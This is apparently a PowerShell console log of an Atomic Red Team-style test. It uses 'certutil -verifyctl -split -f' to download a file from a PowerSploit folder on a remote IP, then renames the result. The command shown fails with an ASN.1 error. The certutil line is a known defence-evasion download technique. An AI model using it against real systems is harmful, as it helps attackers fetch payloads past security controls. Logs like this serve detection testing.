 PS C:\Users\liuying> $datePath = "certutil-$(Get-Date -format yyyy_MM_dd_HH_mm)"
PS C:\Users\liuying> New-Item -Path $datePath -ItemType Directory
目录: C:\Users\liuying
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2019/12/11 10:17 certutil-2019_12_11_10_17
PS C:\Users\liuying> Set-Location $datePath
PS C:\Users\liuying\certutil-2019_12_11_10_17> certutil -verifyctl -split -f http://10.25.23.5/PowerSploit-master/LICENS
E.txt
CertUtil: -verifyCTL 失败: 0x8009310b (ASN: 267 CRYPT_E_ASN1_BADTAG)
CertUtil: ASN1 遇到了不正确的标记值。
PS C:\Users\liuying\certutil-2019_12_11_10_17> Get-ChildItem | Where-Object {$_.Name -notlike "*.txt"} | Foreach-Object
{ Move-Item $_.Name -Destination Atomic-license.txt }
PS C:\Users\liuying\certutil-2019_12_11_10_17>